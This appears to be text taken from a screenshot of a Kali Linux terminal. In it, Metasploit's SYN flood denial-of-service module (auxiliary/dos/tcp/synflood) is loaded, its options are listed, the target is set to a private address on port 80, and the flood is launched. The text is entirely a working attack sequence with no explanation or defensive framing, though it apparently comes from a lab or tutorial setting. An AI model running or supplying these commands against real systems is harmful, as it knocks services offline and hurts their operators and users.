 Applications Places Terminal Fri 17:40 1
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post        ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   INTERFACE                   no        The name of the interface
   NUM                         no        Number of SYNs to send (else unlimited)
   RHOST                       yes       The target address
   RPORT      80               yes       The target port
   SHOST                       no        The spoofable source address (else randomizes)
   SNAPLEN    65535            yes       The number of bytes to capture
   SPORT                       no        The source port (else randomizes)
   TIMEOUT    500              yes       The number of seconds to wait for new data
msf auxiliary(synflood) > set RHOST 10.50.9.118
RHOST => 10.50.9.118
msf auxiliary(synflood) > set RPORT 80
RPORT => 80
msf auxiliary(synflood) > exploit
[*] SYN flooding 10.50.9.118:80...